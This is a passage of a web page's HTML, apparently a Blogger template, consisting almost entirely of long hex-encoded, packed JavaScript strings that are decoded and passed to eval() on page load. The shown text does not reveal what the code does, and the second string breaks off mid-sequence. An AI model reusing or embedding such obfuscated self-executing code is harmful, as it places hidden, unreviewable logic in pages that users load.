x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x